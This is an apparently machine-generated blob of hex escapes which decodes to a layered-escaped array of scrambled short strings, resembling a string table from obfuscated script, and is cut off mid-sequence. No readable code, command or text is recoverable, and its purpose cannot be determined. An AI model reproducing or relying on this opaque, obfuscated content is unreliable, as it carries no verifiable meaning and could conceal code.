\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5